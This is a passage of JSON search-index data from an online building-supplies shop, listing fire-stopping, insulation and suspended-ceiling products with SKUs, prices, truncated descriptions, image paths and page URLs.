intum...","p":6.03,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/y\/pyropro-hpe-tube-trans.jpg","u":"fsi-310ml-pyropro-hpe-sealant-ipphpeg310.html","o":"product_search"},{"value":"Rockwool Ablative Coated Batt 1200mm x 600mm x 50mm - 123094","s":"IRWACB50","c":["25","1","3","29","1","3","25","31","1","3","25","168","1","3","25"],"d":"The Rockwool 50mm Ablative Coated Batt is a mineral wool insulation product, pre- coated on both ...","p":29.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/b\/ablative_coated_batt_large.jpg","u":"rockwool-ablative-coated-batt-1200mm-x-600mm-x-50mm-123094.html","o":"product_search"},{"value":"Rockwool Ablative Coated Batt 1200mm x 600mm x 60mm - 123096","s":"IRWACB60","c":["25","1","3","29","1","3","25","31","1","3","25","168","1","3","25"],"d":"The Rockwool 60mm Ablative Coated Batt is a mineral wool insulation product, pre- coated on both ...","p":31.2645,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/b\/ablative_coated_batt_large_1.jpg","u":"rockwool-ablative-coated-batt-1200mm-x-600mm-x-60mm-123096.html","o":"product_search"},{"value":"Rockwool 310ml Acoustic Intumescent Sealant - 212902","s":"IRWAIS310","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"Guidelines advise that the spread of fire inside a building can be minimised when provisions&nbsp...","p":82.935,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/c\/acoustic_intumescent_sealant_large.jpg","u":"rockwool-310ml-acoustic-intumescent-sealant-212902.html","o":"product_search"},{"value":"Rockwool 600ml Acoustic Intumescent Sealant - 241969","s":"IRWAIS600","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"Guidelines advise that the spread of fire inside a building can be minimised when provisions&nbsp...","p":65.8065,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/c\/acoustic_intumescent_sealant_large_1.jpg","u":"rockwool-600ml-acoustic-intumescent-sealant-241969.html","o":"product_search"},{"value":"Rockwool 5ltr Albative Liquid - 128085","s":"IRWAL","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"This water-based liquid can be used to coat stone wool slabs to give them a white finish to provi...","p":62.0445,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/b\/ablative_liquid_large.jpg","u":"rockwool-5ltr-albative-liquid-128085.html","o":"product_search"},{"value":"Rockwool 17kg Firepro Glue - 128034","s":"IRWFG","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"This specially created water-based and fire resistant adhesive with an approximate&nbsp;pH 11 is ...","p":119.187,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/i\/firepro_glue.jpg","u":"rockwool-17kg-firepro-glue-128034.html","o":"product_search"},{"value":"Rockwool 22kg Firestop Compound - 128059","s":"IRWFC","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"The installation of Rockwool&#039;s Firestop Compound provides up to 6 hours fire protection to p...","p":35.3305,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/i\/firestop_compund_large.jpg","u":"rockwool-22kg-firestop-compound-128059.html","o":"product_search"},{"value":"Rockwool Insulated Fire Sleeve 114mm x 25mm - 128108","s":"IRWIFS114","c":["25","1","3","29","1","3","25","31","1","3","25","168","1","3","25"],"d":"Maximum protection - Rockwool Insulated Fire Sleeves offer 2 hours of fire resistance, creating a...","p":88.3215,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/20180824_rw-uk_prod_02.jpeg","u":"rockwool-insulated-fire-sleeve-114mm-x-25mm-128108.html","o":"product_search"},{"value":"Rockwool 110mm Intumescent Pipe Wraps - 128046","s":"IRWIPW110","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"This innovative pipe wrap is highly adaptable and can protect both plastic pipework and electrica...","p":9.405,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_pipe_wrap_large_1.jpg","u":"rockwool-110mm-intumescent-pipe-wraps-128046.html","o":"product_search"},{"value":"Rockwool 55mm Intumescent Pipe Wraps - 128050","s":"IRWIPW55","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"This innovative pipe wrap is highly adaptable and can protect both plastic pipework and electrica...","p":5.13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_pipe_wrap_large_1_1.jpg","u":"rockwool-55mm-intumescent-pipe-wraps-128050.html","o":"product_search"},{"value":"Rockwool 110mm Pipe Collar - 128060","s":"IRWPC110","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"Rockwool Firestop Pipe Collars consist of a corrosion resistant powder coated steel sleeve, devel...","p":16.226,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_pipe_collar_large_1.jpg","u":"rockwool-110mm-pipe-collar-128060.html","o":"product_search"},{"value":"Rockwool 55mm Pipe Collar - 128063","s":"IRWPC55","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"Rockwool Firestop Pipe Collars consist of a corrosion resistant powder coated steel sleeve, devel...","p":11.799,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_pipe_collar_large_1_1.jpg","u":"rockwool-55mm-pipe-collar-128063.html","o":"product_search"},{"value":"Rockwool RW3 1200mm x 600mm x 100mm 2.88m\u00b2 (Pack of 4) - 181186","s":"IRWRW3100","c":["25","1","3","29","1","3","25","31","1","3","25","168","1","3","25"],"d":"Rockwool RW3 has been developed for thermal, acoustic and fire performance in a range of construc...","p":34.794,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/w\/rwa45_large_2_1_1_1.jpg","u":"rockwool-rw3-1200mm-x-600mm-x-100mm-2-88m-pack-of-4-181186.html","o":"product_search"},{"value":"FSI PipeBloc PWP Intumescent Pipe Wrap 160mm  - PWP160","s":"IFSIPBPWP160","c":["14","1","3","25","1","3","14","154","1","3","14","217","1","3","14","232","1","3","14","29","1","3","14"],"d":"PipeBloc PWP Wraps are designed and tested to seal service penetrations in apertures containing p...","p":12.27,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/w\/pwp-wraps_1_1_1_1_2.jpg","u":"fsi-160mm-pipebloc-pwp-wraps-ipbpwp160.html","o":"product_search"},{"value":"Rockwool RW3 1200mm x 600mm x 50mm 5.76m\u00b2 (Pack of 6) - 181183","s":"IRWRW350","c":["25","1","3","29","1","3","25","31","1","3","25","168","1","3","25"],"d":"Rockwool RW3 has been developed for thermal, acoustic and fire performance in a range of construc...","p":34.551,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/w\/rwa45_large_2_1_1_1_4_1.jpg","u":"rockwool-rw3-1200mm-x-600mm-x-50mm-5-76m-pack-of-6-181183.html","o":"product_search"},{"value":"Rockwool RWA45 1200mm x 600mm x 75mm 4.32m\u00b2 (Pack of 6) - 209290","s":"IRWRWA4575","c":["25","1","3","29","1","3","25","31","1","3","25","168","1","3","25"],"d":"Rockwool RWA45 has been developed for thermal, acoustic and fire performance in a range of constr...","p":30.249,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/w\/rwa45_large_2_1_1_1_4_1_1.jpg","u":"rockwool-rwa45-1200mm-x-600mm-x-75mm-4-32m-pack-of-6-209290.html","o":"product_search"},{"value":"Rockwool RWA45 1200mm x 600mm x 25mm 11.52m\u00b2 (Pack of 16) - 181173","s":"IRWRWA4525","c":["25","1","3","29","1","3","25","31","1","3","25","168","1","3","25"],"d":"Rockwool RWA45 has been developed for thermal, acoustic and fire performance in a range of constr...","p":27.576,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/w\/rwa45_large_2_1_1_1_4_1_1_1.jpg","u":"rockwool-rwa45-1200mm-x-600mm-x-25mm-11-52m-pack-of-16-181173.html","o":"product_search"},{"value":"Rockwool RWA45 1200mm x 600mm x 50mm 6.48m\u00b2 (Pack of 9) - 181176","s":"IRWRWA4550","c":["25","1","3","29","1","3","25","31","1","3","25","168","1","3","25"],"d":"Rockwool RWA45 has been developed for thermal, acoustic and fire performance in a range of constr...","p":30.366,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/w\/rwa45_large_2_1_1_1_4_1_1_1_1.jpg","u":"rockwool-rwa45-1200mm-x-600mm-x-50mm-6-48m-pack-of-9-181176.html","o":"product_search"},{"value":"FSI Pyrocoustic Fire Resistant Sealant 600ml Foil White - FS600CW","s":"IFSIPFRSWF600","c":["14","1","3","25","1","3","14","154","1","3","14","214","1","3","14","29","1","3","14"],"d":"Pyrocoustic Fire Resistant Sealant is a water based acrylic sealant used to reinstate the fire re...","p":3.195,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/y\/pyrocoustic-foils.png.jpg","u":"fsi-pyrocoustic-fire-resistant-sealant-600ml-foil-white-fs600cw.html","o":"product_search"},{"value":"Rockwool High Expension Intumesant Sealant Box (25 Per Box) - 128086","s":"IRWHEIS","c":["14","1","3","25","1","3","14","29","1","3","14"],"d":"Rockwool High Expansion Intumescent Sealant is a water-based solvent that contains an acrylic emu...","p":368.505,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/c\/acoustic_intumescent_sealant_large_1_2.jpg","u":"rockwool-high-expension-intumesant-sealant-box-25-per-box-128086.html","o":"product_search"},{"value":"British Gypsum Gyprex Satinspar Black Ceiling Tiles (Edge A) 600mm x 600mm x 8mm \u2013 27581\/4","s":"BGTSATIN66B","c":["14","1","3","27","1","3","14","159","1","3","14","29","1","3","14"],"d":"Gyprex satinspar is a vinyl-faced gypsum tile used with CasoLine quick-lock lay-in grid to form a...","p":3.79,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/y\/gyprex_satinspar_black.jpg","u":"british-gypsum-gyprex-satinspar-black-ceiling-tiles-edge-a-600mm-x-600mm-x-8mm-27581-4.html","o":"product_search"},{"value":"British Gypsum Gyprex Satinspar White Ceiling Tiles (Edge A) 1200mm x 600mm x 8mm \u2013 05005\/3","s":"BGTSATIN126","c":["14","1","3","27","1","3","14","159","1","3","14","29","1","3","14"],"d":"Gyprex satinspar is a vinyl-faced gypsum tile used with CasoLine quick-lock lay-in grid to form a...","p":7.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/y\/gyprex_satinspar_white.jpg","u":"british-gypsum-gyprex-satinspar-white-ceiling-tiles-edge-a-1200mm-x-600mm-x-8mm-05005-3.html","o":"product_search"},{"value":"British Gypsum Gyprex Satinspar White Ceiling Tiles (Edge A) 600mm x 600mm x 8mm \u2013 05006\/0","s":"BGTSATIN66","c":["14","1","3","27","1","3","14","159","1","3","14","29","1","3","14"],"d":"Gyprex satinspar is a vinyl-faced gypsum tile used with CasoLine quick-lock lay-in grid to form a...","p":3.55,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/y\/gyprex_satinspar_white_1.jpg","u":"british-gypsum-gyprex-satinspar-white-ceiling-tiles-edge-a-600mm-x-600mm-x-8mm-05006-0.html","o":"product_search"},{"value":"Ecophon Advantage A (40 Per Box) 14.4m2 600mm x 600mm x 15mm \u2013 SCTEADA66","s":"SCTEADA66","c":["14","1","3","27","1","3","14","160","1","3","14","29","1","3","14"],"d":"For applications requiring an easily installed suspended ceiling meeting the essential functional...","p":185.616,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/2\/32600.jpg","u":"ecophon-advantage-a-40-per-box-14-4m2-600mm-x-600mm-x-15mm-scteada66.html","o":"product_search"},{"value":"Ecophon Echo Gedina A T15\/24 WH \u2013 SCTEGEDAT15\/24NE6","s":"SCTEGEDAT15\/24NE6","c":["14","1","3","27","1","3","14","160","1","3","14","29","1","3","14"],"d":"For applications where a standard suspended ceiling system is required, but where strict function...","p":205.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/2\/32597.jpg","u":"ecophon-echo-gedina-a-t15-24-wh-sctegedat15-24ne6.html","o":"product_search"},{"value":"Ecophon Focus DS (20 Per Box) 7.2m2 1200mm x 1200mm x 20mm \u2013 SCTEFOCUSDS1212","s":"SCTEFOCUSDS1212","c":["14","1","3","27","1","3","14","160","1","3","14","29","1","3","14"],"d":"For applications where a suspended ceiling with a concealed grid is required, but individual tile...","p":302.823,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/2\/32540.jpg","u":"ecophon-focus-ds-20-per-box-7-2m2-1200mm-x-1200mm-x-20mm-sctefocusds1212.html","o":"product_search"},{"value":"Ecophon Sombra A Insulation (20 Per Box) 14.4m2 1200mm x 600mm x 15mm \u2013 SCTESOMBA126","s":"SCTESOMBA126","c":["14","1","3","27","1","3","14","160","1","3","14","29","1","3","14"],"d":"For applications requiring a dark ceiling having low light reflection and good sound absorbing pr...","p":175.059,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/8\/28022.jpg","u":"ecophon-sombra-a-insulation-20-per-box-14-4m2-1200mm-x-600mm-x-15mm-sctesomba126.html","o":"product_search"},{"value":"Ecophon Sombra A Insulation (40 Per Box) 14.4m2 600mm x 600m x 15mm\u2013 SCTESOMAB66","s":"SCTESOMAB66","c":["14","1","3","27","1","3","14","160","1","3","14","29","1","3","14"],"d":"For applications requiring a dark ceiling having low light reflection and good sound absorbing pr...","p":175.059,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/8\/28022_1.jpg","u":"ecophon-sombra-a-insulation-40-per-box-14-4m2-600mm-x-600m-x-15mm-sctesomab66.html","o":"product_search"},{"value":"British Gypsum Gyprex Bio 600mm x 600m x 8mm - 05038\/1","s":"BGTBIO66","c":["14","1","3","27","1","3","14","159","1","3","14","29","1","3","14"],"d":"A vinyl faced, wipe-clean tile ideal for use in hygienic and shower areas. High level of light re...","p":5.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/y\/gyprex_bio_1_1.jpg","u":"british-gypsum-gyprex-bio-600mm-x-600m-x-8mm-05038-1.html","o":"product_search"},{"value":"British Gypsum Gyptone Quattro 41 Ceiling Board 12.5mm (Tapered Edge) 2400mm x 1200mm \u2013 28251\/5","s":"BGTQUATTRO41","c":["14","1","3","27","1","3","14","159","1","3","14","29","1","3","14"],"d":"Gyptone quattro 41 is a perforated gypsum acoustic board used in conjunction with CasoLine mf, Ca...","p":62.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/y\/gyptone-quattro-41.jpg","u":"british-gypsum-gyptone-quattro-41-ceiling-board-12-5mm-tapered-edge-2400mm-x-1200mm-28251-5.html","o":"product_search"},{"value":"FSI NS Putty Pads Single 170mm x 170mm x 4mm - C100PPS","s":"IFSIPC100PPS","c":["14","1","3","25","1","3","14","154","1","3","14","223","1","3","14","29","1","3","14"],"d":"NS Putty Pads are a pre-cut ablative pad designed for easy application around single and double e...","p":4.7175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/n\/s\/nsi.jpg","u":"fsi-ns-putty-pads-single-170mm-x-170mm-x-4mm-c100pps.html","o":"product_search"},{"value":"FSI NS Putty Pads Double 230mm x 170mm x 4mm - C100PPD","s":"IFSIPC100PPD","c":["14","1","3","25","1","3","14","154","1","3","14","223","1","3","14","29","1","3","14"],"d":"NS Putty Pads are a pre-cut ablative pad designed for easy application around single and double e...","p":7.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/n\/s\/nsi_1.jpg","u":"fsi-ns-putty-pads-double-230mm-x-170mm-x-4mm-c100ppd.html","o":"product_search"},{"value":"FSI Paraflam SEB 1200mm x 600mm x 100mm Double Foil - T12100-80F2","s":"IFSPARA100","c":["14","1","3","25","1","3","14","156","1","3","14","236","1","3","14","29","1","3","14"],"d":"Paraflam SEB Cavity Barrier comprises aluminium foil covered stone wool core. The integrated alum...","p":31.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/paraflam-trans.png","u":"fsi-paraflam-seb-1200mm-x-600mm-x-100mm-double-foil-t12100-80f2.html","o":"product_search"},{"value":"Armstrong Dune Evo Board 600mm x 15mm x 600mm \u2013 5464M","s":"SCTDEVOB66","c":["14","1","3","27","1","3","14","157","1","3","14","29","1","3","14"],"d":"In every sector from transport to retail, and in every environment from hotels and hospitals to s...","p":84.9975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/sctdevob66.png","u":"armstrong-dune-evo-board-600mm-x-15mm-x-600mm-5464m.html","o":"product_search"},{"value":"Armstrong Dune Evo Tegular 600mm x 15m x 600mm \u2013 5462M","s":"SCTDEVOT66","c":["14","1","3","27","1","3","14","157","1","3","14","29","1","3","14"],"d":"In every sector from transport to retail, and in every environment from hotels and hospitals to s...","p":84.9975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/sctdevob66_1.png","u":"armstrong-dune-evo-tegular-600mm-x-15m-x-600mm-5462m.html","o":"product_search"},{"value":"Armstrong Prelude 24 Peakform Main Runner 43mm x 24m x 3600mm \u2013 314032","s":"SC24","c":["14","1","3","27","1","3","14","157","1","3","14","29","1","3","14"],"d":"Exposed 24mm grid system with TLS Cross Tees is a hook system with a butt cut, featuring an engin...","p":13.685,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/sc24.jpg","u":"armstrong-prelude-24-peakform-main-runner-43mm-x-24m-x-3600mm-314032.html","o":"product_search"},{"value":"Armstrong Prelude 24 TLS Peakform Cross Tee 38mm x 24mm x 1200mm \u2013 093031","s":"SC24\/12","c":["14","1","3","27","1","3","14","157","1","3","14","29","1","3","14"],"d":"Exposed 24mm grid system with TLS Cross Tees is a hook system with a butt cut, featuring an engin...","p":4.5475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/sc24.12.jpg","u":"armstrong-prelude-24-tls-peakform-cross-tee-38mm-x-24mm-x-1200mm-093031.html","o":"product_search"},{"value":"Armstrong Prelude 24 TLS Peakform Cross Tee 38mm x 24mm x 600mm \u2013 092031","s":"SC24\/6","c":["14","1","3","27","1","3","14","157","1","3","14","29","1","3","14"],"d":"Exposed 24mm grid system with TLS Cross Tees is a hook system with a butt cut, featuring an engin...","p":2.2865,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/sc24.12_1.jpg","u":"armstrong-prelude-24-tls-peakform-cross-tee-38mm-x-24mm-x-600mm-092031.html","o":"product_search"},{"value":"Armstrong Tatra Minaboard (Board) 600x15x1200mm \u2013 952M","s":"SCT126","c":["14","1","3","27","1","3","14","157","1","3","14","29","1","3","14"],"d":"Tatra is the ever popular classic fissured face pattern.\r\nSKU CODE:&nbsp;SCT126\r\nNext Day Deliver...","p":59.4187,"i":"https:\/\/transfer-test.co.uk\/static\/version1639586748\/frontend\/Smartwave\/porto_child\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"armstrong-tatra-minaboard-board-600x15x1200mm-952m.html","o":"product_search"},{"value":"AMF Donn 24mm x 1200mm Cross Tee Joggle End \u2013 SC24\/12DONN","s":"SC24\/12DONN","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"The Donn 24mm cross tees provide lasting strength to your suspended ceiling and are very easy to ...","p":2.4489,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/o\/donn_3.6m_main_tee-600x600.jpg","u":"amf-donn-24mm-x-1200mm-cross-tee-joggle-end-sc24-12donn.html","o":"product_search"},{"value":"AMF Donn 24mm Main Tee 3.7m \u2013 SC24DONN","s":"SC24DONN","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"The success of your suspended ceiling rests on the strength and durability of your main tees.\r\nSK...","p":7.4263,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/o\/donn_3.6m_main_tee-600x600_1.jpg","u":"amf-donn-24mm-main-tee-3-7m-sc24donn.html","o":"product_search"},{"value":"AMF Donn 24mm x 600mm Cross Tee Joggle End \u2013 SC24\/6DONN","s":"SC24\/6DONN","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"The Donn 24mm cross tees provide lasting strength to your suspended ceiling and are very easy to ...","p":1.2187,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/o\/donn_3.6m_main_tee-600x600_2.jpg","u":"amf-donn-24mm-x-600mm-cross-tee-joggle-end-sc24-6donn.html","o":"product_search"},{"value":"AMF Donn Perimeter Trim 3m \u2013 SCPTDONN","s":"SCPTDONN","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"This shallow cross tee from USG comes with end details that resist twist and rotate to give high ...","p":5.7292,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/u\/suspended-ceiling-grid-usg-donn-painted-perimeter-angle-trim-29-x-19-x-3000mm-white_a2554_544522_00.jpg","u":"amf-donn-perimeter-trim-3m-scptdonn.html","o":"product_search"},{"value":"Arthur Hough Acoustic Hanger with Anchor (100 Per Box) \u2013 AH301","s":"SCAH301A","c":["27","1","3","158","1","3","27","29","1","3","27"],"d":"SKU CODE:&nbsp;SCAH301A\r\n\r\nNext Day Delivery","p":607.497,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/h\/ah301_1.jpg","u":"arthur-hough-acoustic-hanger-with-anchor-100-per-box-ah301.html","o":"product_search"},{"value":"Arthur Hough Channel Connector (GL3) (50 Per Box) \u2013 AH118","s":"MSWLC","c":["27","1","3","158","1","3","27","29","1","3","27"],"d":"SKU CODE:&nbsp;MSWLC\r\n\r\nNext Day Delivery","p":28.314,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/s\/mswlc.jpg","u":"arthur-hough-channel-connector-gl3-50-per-box-ah118.html","o":"product_search"},{"value":"Arthur Hough Furring to Channel Clip (200 Per Box) \u2013 AH199","s":"AH199","c":["27","1","3","158","1","3","27","29","1","3","27"],"d":"SKU CODE:&nbsp;AH199\r\n\r\nNext Day Delivery","p":59.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/scmfcl.jpg","u":"arthur-hough-furring-to-channel-clip-200-per-box-ah199.html","o":"product_search"},{"value":"Arthur Hough Galvanised Steel Wire 5kg \u2013 AH092","s":"SCSW-2","c":["27","1","3","158","1","3","27","29","1","3","27"],"d":"SKU CODE:&nbsp;SCSW\r\n\r\nNext Day Delivery","p":13.53,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/scsw-2.jpg","u":"arthur-hough-galvanised-steel-wire-5kg-ah092.html","o":"product_search"},{"value":"Arthur Hough Perimeter Wedge (100 Per Box) \u2013 AH202","s":"SCPW","c":["27","1","3","158","1","3","27","29","1","3","27"],"d":"SKU CODE:&nbsp;SCPW\r\n\r\nNext Day Delivery","p":38.826,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/scpw.jpg","u":"arthur-hough-perimeter-wedge-100-per-box-ah202.html","o":"product_search"},{"value":"Arthur Hough Universal Hold Down Clip (100 Per Box) \u2013 AH002","s":"SCHDC","c":["27","1","3","158","1","3","27","29","1","3","27"],"d":"SKU CODE:&nbsp;SCHDC\r\n\r\nNext Day Delivery","p":8.517,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/schdc.jpg","u":"arthur-hough-universal-hold-down-clip-500-per-box-ah002.html","o":"product_search"},{"value":"Arthur Hough Acoustic Hanger without Anchor (100 Per Box) \u2013 AH301","s":"SCAH301-1","c":["27","1","3","158","1","3","27","29","1","3","27"],"d":"SKU CODE:&nbsp;SCAH301-1\r\n\r\nNext Day Delivery","p":296.86,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/h\/ah301_1_2.jpg","u":"arthur-hough-acoustic-hanger-without-anchor-100-per-box-ah301.html","o":"product_search"},{"value":"Ocelot Powergrid Teg Blocks 6mm x 5mm x 15mm (100 Per Box) \u2013 SCT1556TEGS","s":"SCT1556TEGS","c":["27","1","3","157","1","3","27","29","1","3","27"],"d":"Inserted around the perimeter trim\/wall angle, Ocelot Powergrid Blocks raise the ceiling above th...","p":14.3735,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/sct1556tegs.jpg","u":"ocelot-powergrid-teg-blocks-6mm-x-5mm-x-15mm-100-per-box-sct1556tegs.html","o":"product_search"},{"value":"Ocelot Powergrid Teg Blocks 6mm x 5mm x 24mm (100 Per Box) \u2013 SCT56TEGS","s":"SCT56TEGS","c":["27","1","3","157","1","3","27","29","1","3","27"],"d":"Inserted around the perimeter trim\/wall angle, Ocelot Powergrid Blocks raise the ceiling above th...","p":14.3735,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/sct1556tegs_1.jpg","u":"ocelot-powergrid-teg-blocks-6mm-x-5mm-x-24mm-100-per-box-sct56tegs.html","o":"product_search"},{"value":"Ocelot Powergrid Teg Blocks 8mm x 7mm x 15mm (100 Per Box) \u2013 SCT1578TEGS","s":"SCT1578TEGS","c":["27","1","3","157","1","3","27","29","1","3","27"],"d":"Inserted around the perimeter trim\/wall angle, Ocelot Powergrid Blocks raise the ceiling above th...","p":14.3735,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/sct1556tegs_1_1.jpg","u":"ocelot-powergrid-teg-blocks-8mm-x-7mm-x-15mm-100-per-box-sct1578tegs.html","o":"product_search"},{"value":"Ocelot Powergrid Teg Blocks 8mm x 7mm x 24mm (100 Per Box) \u2013 SCT78TEGS","s":"SCT78TEGS","c":["27","1","3","157","1","3","27","29","1","3","27"],"d":"Inserted around the perimeter trim\/wall angle, Ocelot Powergrid Blocks raise the ceiling above th...","p":14.3735,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/sct1556tegs_1_1_1.jpg","u":"ocelot-powergrid-teg-blocks-8mm-x-7mm-x-24mm-100-per-box-sct78tegs.html","o":"product_search"},{"value":"Libra Rigidlock 15 Butt Ended Deep Stalk Cross Tee 1200mm \u2013 RCT1538\/12LW","s":"SC15\/12RL","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Rigidlock 15mm is a narrow table metal exposed suspended ceiling grid system designed specificall...","p":1.632,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/e\/bedsct_rigidlock_15_large_1.gif","u":"libra-rigidlock-15-butt-ended-deep-stalk-cross-tee-1200mm-rct1538-12lw.html","o":"product_search"},{"value":"Libra Rigidlock 15 Butt Ended Deep Stalk Cross Tee 600mm \u2013 RCT1538\/06LW","s":"SC15\/6RL","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Rigidlock 15mm is a narrow table metal exposed suspended ceiling grid system designed specificall...","p":0.8075,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/e\/bedsct_rigidlock_15_large_1_1.gif","u":"libra-rigidlock-15-butt-ended-deep-stalk-cross-tee-600mm-rct1538-06lw.html","o":"product_search"},{"value":"Libra Rigidlock 15 Main Tee 3000mm \u2013 RMT15\/30","s":"SC15RL","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Ridiglock 15mm is a narrow table metal exposed suspended ceiling grid system designed specificall...","p":4.063,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/i\/rigidlock_15_main_runner_large.gif","u":"libra-rigidlock-15-main-tee-3000mm-rmt15-30.html","o":"product_search"},{"value":"Libra Rigidlock 24 Butt\/Joggle Ended Medium Stalk Cross Tee 1200mm \u2013 RBCT2430\/12LW","s":"SC24\/12RL","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Ridiglock 15mm is a narrow table metal exposed suspended ceiling grid system designed specificall...","p":1.632,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/i\/rididlock_24_medium_stalk_large.gif","u":"libra-rigidlock-24-butt-joggle-ended-medium-stalk-cross-tee-1200mm-rbct2430-12lw.html","o":"product_search"},{"value":"Libra Rigidlock 24 Corrosion Resistant Angle Trim 32mm x 19mm x 3000mm \u2013 CARA32.19\/30LW","s":"SCPTRLNC","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Rigidlock 15mm is a narrow table metal exposed suspended ceiling grid system designed specificall...","p":8.67,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/n\/angle_trim_cr_large.gif","u":"libra-rigidlock-24-corrosion-resistant-angle-trim-32mm-x-19mm-x-3000mm-cara32-19-30lw.html","o":"product_search"},{"value":"Libra Rigidlock 24 Corrosion Resistant Cross Tee 1200mm \u2013 CRCT2438\/12LW","s":"SC24\/12RLNC","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Rigidlock 15mm is a narrow table metal exposed suspended ceiling grid system designed specificall...","p":4.267,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/corrosion_resistant_rl_24_ct_large_1.gif","u":"libra-rigidlock-24-corrosion-resistant-cross-tee-1200mm-crct2438-12lw.html","o":"product_search"},{"value":"Libra Rigidlock 24 Corrosion Resistant Cross Tee 600mm \u2013 CRCT2438\/6LW","s":"SC24\/6RLNC","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Rigidlock 15mm is a narrow table metal exposed suspended ceiling grid system designed specificall...","p":2.1505,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/corrosion_resistant_rl_24_ct_large_1_1.gif","u":"libra-rigidlock-24-corrosion-resistant-cross-tee-600mm-crct2438-6lw.html","o":"product_search"},{"value":"Libra Rigidlock 24 Corrosion Resistant Main Tee 3600mm \u2013 CRMT2438\/36LW","s":"SC24RLNC","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Rigidlock 15mm is a narrow table metal exposed suspended ceiling grid system designed specificall...","p":12.8435,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/corrosion_resistant_rl_24_ct_large_1_2.gif","u":"libra-rigidlock-24-corrosion-resistant-main-tee-3600mm-crmt2438-36lw.html","o":"product_search"},{"value":"Libra Rigidlock 24 Main Tee 3600mm \u2013 RMT2438\/36LW","s":"SC24RL","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Rigidlock 15mm is a narrow table metal exposed suspended ceiling 